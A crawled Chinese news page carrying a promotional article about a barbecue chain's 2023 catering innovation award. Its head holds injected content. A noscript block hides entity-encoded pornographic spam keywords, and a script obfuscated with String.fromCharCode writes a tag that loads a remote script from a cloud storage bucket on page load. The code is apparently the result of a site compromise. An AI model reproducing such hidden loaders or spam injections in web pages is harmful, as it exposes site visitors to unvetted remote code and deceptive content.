

--- FILE ---
content_type: text/html
request_url: http://www.gdyouthw.com/2023/xinwen_1127/655617.html
body_size: 41400
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="客串出品荣获2023第7届中华餐饮创新品牌榜TOP100">
<meta name="description" content="11月9日，第18届中华餐饮双创论坛暨第七届中华餐饮创新榜TOP100颁奖盛典（以下简称大会）于上海新国际博览中心隆重开幕。围绕流量&middot;升级的...">
<link href="http://lianmeng.meipopr.com/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://lianmeng.meipopr.com/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<!---网站ICO小图标设置--->
<!---link rel="shortcut icon" href="http://lianmeng.meipopr.com/favicon.ico" type="image/x-icon" /--->

<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/search_common.js"></script>


<!-- 最新版本的 Bootstrap 核心 CSS 文件 -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<!-- 可选的 Bootstrap 主题文件（一般不用引入） -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

<!-- 最新的 Bootstrap 核心 JavaScript 文件 -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<link href="https://cdn.bootcss.com/Swiper/4.2.6/css/swiper.min.css" rel="stylesheet">
</head>
<body>
    
    <div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                       <li><a href="http://www.ccnn315.com/2021/xinwen_0811/268121.html">让疫情防控与温暖同行，锦江旗下喆啡酒店在行动！</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0811/268227.html">锦江旗下麗枫酒店用“严格抗疫+温情服务”书写担当</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0819/282617.html">看得见的安心服务，锦江酒店（中国区）让您安心入住</a></li>
                                            <li><a href="http://www.gxnewss.cn/2021/xinwen_0819/282726.html">CNG加气站安全要重视，高标准安全改造计划在落实</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0830/319813.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0830/320012.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.cnswbdw.com/2021/xinwen_0830/320182.html">锦江酒店（中国区）「锦力相助·YI无反顾」主题直播活动圆满收官</a></li>
                                            <li><a href="http://www.dbxwcn.com/2021/xinwen_0901/327937.html">锦江酒店（中国区）常开创：期待科技的力量为酒店行业带来突破</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0901/329593.html">锦江酒店（中国区）常开创：期待科技的力量为酒店行业带来突破</a></li>
                                            <li><a href="http://www.ccnn315.com/2021/xinwen_0902/331937.html">酒侠聚义 匠九侠品牌发布会在莞成功举行</a></li>
                                       </ul>
            </div>
     	 <script type="text/javascript">
$(function(){
	startmarquee('announ',22,1,500,3000);
})
</script>
            <div class="login lh24 blue"><a href="/index.php?m=content&c=rss&siteid=1" class="rss ib">rss</a><span class="rt"><script type="text/javascript">document.write('<iframe src="/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script></span></div>
    </div>
</div>
<div class="header container-fluid">
    

    <div class="lmheader container">

                               
        
                             
       
    </div>
        <!--判断是否存在自定义样式表，如果有附加样式表，如果没有，此处留空-->
                            	
	



    <div class="subnav">
        <div class="container navigator">
            <div class="smlogo">
                                
                 
                                                <a href="http://www.gdyouthw.com/"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578018553.jpg" alt="广东青年网"></a>                   
                

                
               
              
                    <div class="lmms">
                                        </div>
                
            </div>
                <button type="button" class="navbar-toggle collapsed" style="margin:0px;">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
              </button>
            <div class="webdh collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               
                        <a href="http://www.gdyouthw.com/">首页</a> 
                                                                        <a href="http://www.gdyouthw.com/xinwen/">新闻</a>
                                                        <a href="http://www.gdyouthw.com/caijing/">财经</a>
                                                        <a href="http://www.gdyouthw.com/fangchan/">房产</a>
                                                        <a href="http://www.gdyouthw.com/qiche/">汽车</a>
                                                        <a href="http://www.gdyouthw.com/keji/">科技</a>
                                                        <a href="http://www.gdyouthw.com/jiaoyu/">教育</a>
                                                                         <div class="search">
                        <div class="bd">
                            <form action="http://lianmeng.meipopr.com/index.php" method="get" target="_blank">
                                <input type="hidden" name="m" value="search"/>
                                <input type="hidden" name="c" value="index"/>
                                <input type="hidden" name="a" value="init"/>
                                <input type="hidden" name="typeid" value="1" id="typeid"/>
                                <input type="hidden" name="siteid" value="1" id="siteid"/>
                                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
                            </form>
                        </div>
                    </div>
        <div class="none"></div>
            </div><!--web导航over-->
        </div>
		
    </div>
	</div><!--headerover-->
</div>




    <noscript><title>&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;</title>
    <meta name="keywords" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;" />
    <meta name="description" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;&#95;&#20037;&#20037;&#20154;&#22971;&#20844;&#24320;&#20013;&#25991;&#23383;&#24149;&#95;&#27704;&#20037;&#19981;&#23553;&#22269;&#20135;&#27611;&#29255;&#97;&#118;&#32593;&#29038;&#31449;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>客串出品荣获2023第7届中华餐饮创新品牌榜TOP100新闻 -  广东青年网 </title>






                        





<script>
    
    $(document).ready(function(){


        $(".navigator button").toggle(
          function(){
        $(".collapse").fadeIn(1000);
        },function(){
          $(".collapse").fadeOut(1000);
        });


    })

</script><div class="main container">
	<div class="">
		
        <div id="Article">
        	<h1>客串出品荣获2023第7届中华餐饮创新品牌榜TOP100<br />
<span>2023-11-27 15:25:02&nbsp;&nbsp;&nbsp;来源：	&nbsp;&nbsp;&nbsp;<span class="showpc"><div style="display:none">评论：<a href="#comment_iframe" id="comment">0</a></div></span></span>
</h1>
			<div class="summary" >11月9日，第18届中华餐饮双创论坛暨第七届中华餐饮创新榜TOP100颁奖盛典（以下简称大会）于上海新国际博览中心隆重开幕。围绕流量&middot;升级的...</div>			<div class="content">
				<div class="weibofx">
					<wb:share-button appkey="2058666441" addition="full" type="icon" ralateUid="3201369711"></wb:share-button>

				</div>
							
								<span style="color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">11月9日，第18届中华餐饮双创论坛暨第七届中华餐饮创新榜TOP100颁奖盛典（以下简称大会）于上海新国际博览中心隆重开幕。围绕&ldquo;流量&middot;升级&rdquo;的主题，超20位现象级餐饮品牌创始人亲临现场，和现场500+餐饮人一起探索突破流量困境，实现升级增长的解决方案。</span>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184707514343195.jpeg" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184707514343195.jpeg" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" /></p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">据悉，大会同期举行了第七届中华餐饮创新榜TOP100颁奖盛典。历经六个月的海选、投票，以及专业评审后，2023中华餐饮创新榜TOP100榜单正式揭晓。其中，湖南知名烧烤品牌客串出品，凭借&ldquo;社区智能烧烤店&rdquo;创新模式成功入围，并在层层投票和选拔中脱颖而出，斩获2023第七届中华餐饮创新榜TOP100&ldquo;创新品牌榜&rdquo;；品牌创始人王浩入选&ldquo;中华餐饮创新领袖榜TOP10&rdquo;。</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184707441784146.jpeg" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184707441784146.jpeg" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" /></p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">作为国内率先以&ldquo;餐饮创新&rdquo;为主题的创新榜评选活动，中华餐饮创新榜（CIBTOP100）是由国内优质餐饮行业媒体《餐饮界》联合150+媒体发起的餐饮创新榜单公益评选活动。历经多年沉淀，中华餐饮创新榜（CIBTOP100）已经成长为国内餐饮业的标杆性评选活动，旨在表彰和鼓励每年在餐饮领域内创新实践的机构和个人。</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/202311251847071409304083.jpeg" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/202311251847071409304083.jpeg" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" /></p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">据了解，客串出品成立8年以来，目前拥有全国门店66家，是多位明星的打卡点，今年4月创立了全国首例&ldquo;社区智能烧烤店&rdquo;商业模型，极大地降低了运营成本，保证了产品的高度标准化，可复制性强，广受行业好评和媒体关注。</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184707122432575.png" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184707122432575.png" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" /></p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">早在2017年客串建立了湖南第一家也是现今唯一一家6S级烧烤标准化工厂，现客串一把供应链管理有限公司旗下拥有长沙、新疆4家工厂，实现从草原源头到全国各地的产品输送，服务了文和友、红盔甲、又一家、温莎KTV、梦田酒吧、和府捞面等100多个全国知名品牌企业1000多家门店，招牌牛肉串预制品年销量达5000多万串。</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184708682163381.png" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/20231125184708682163381.png" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" /></p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">客串出品品凭借产品主义、智能烧烤学等特色脱颖而出，吸粉无数，品牌知名度一路上扬。今年，淄博烧烤带动了全国&ldquo;烧烤热&rdquo;，&ldquo;客串出品&rdquo;新开的智能烧烤机门店&mdash;&mdash;客串出品&middot;牛肉串也火爆出圈。该项目首创全国&ldquo;社区智能烧烤店&rdquo;商业模式，解决了&ldquo;烧烤师流动性大、出品不稳定&rdquo;的行业难题，大幅降低了人力成品，提升了出品稳定性，广受媒体和行业关注。</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/202311251847081106967514.jpeg" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/202311251847081106967514.jpeg" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" /></p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">同时，客串还今年4月份，客串新疆牛肉工厂正式挂牌，把有着&ldquo;西北第一牛&rdquo;美誉的新疆褐牛引入湖南市场，并逐步建立起集肉牛养殖、屠宰加工、牛肉产品生产为一体的产业链，&ldquo;好牛、好肉、好串&rdquo;，打破地域限制，在供应链端发力，打造&ldquo;牛肉串108将&rdquo;，聚焦牛肉串产品的深入研发，研发出了不同口味不同部位的牛肉串制品，招牌产品雪花牛肉串、功夫牛肉筋年销售量均达1000万串+，深受食客们喜爱。</p>
<p style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px;">&nbsp;</p>
<p id="_img_parent_tmp" style="margin: 0px; padding: 0px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: rgb(102, 102, 102); font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;PingFang SC&quot;, 微软雅黑, Tahoma, Arial, sans-serif; font-size: 14px; text-align: center;"><img _src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/202311251847311448915332.jpeg" alt="饮品报 饮品新媒体 yinpinbao.cn" data-ke-="" src="http://objectmc2.oss-cn-shenzhen.aliyuncs.com/yhdoc/20231125/202311251847311448915332.jpeg" style="margin: 0px; padding: 0px; display: inline-block; vertical-align: middle; border: 0px; width: 553px; max-width: 100%; height: auto;" title="1700909251182233.jpg" /></p>
				<div class="wxandmz">
					<div class="wxcode" style="display:none;">
					<img src="http://www.soft.erobots.site/gopic/uploadimg/1578038085.jpg">
					</div>

					<div class="mianze"><div style="display:none;">聚焦更多热门资讯请扫码关注</div><dd>免责声明：本站刊发的所有资料均来源于互联网，并不代表本站立场，若无意中侵犯了某个媒体或个人的权益请告知，我们将第一时间删除相关信息。</dd></div>

					<div class="none" style="background:#fafafa;"></div>

					<div class="Article-Tool">
      	
				      <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					</div>

				</div>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px ; display:none;" class="showpc">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14 showpc" style="display:none;" >
                <strong>上一篇：</strong><a href="http://www.gdyouthw.com/2023/xinwen_1121/655419.html">龚子墨谨记师父邱裕松天师教诲,以道御术,兼济天下</a><br />
                <strong>下一篇：</strong><a href="javascript:alert('最后一页');">最后一页</a>
            </p>
                                        <div class="related">
                    <h5 class="blue">延伸阅读：</h5>
                    <ul class="list2 blue lh24 f14">
                                                    <li>·<a href="http://sy.wanliancm.com/2019/shenyangzhan_0613/60.html" target="_blank">2019年全国青年U系列沙滩排球锦标赛沈体开幕</a><span>(2019-06-13)</span></li>
                                                    <li>·<a href="http://sy.wanliancm.com/2019/shenyangzhan_0619/87.html" target="_blank">致我们无法试错的人生</a><span>(2019-06-19)</span></li>
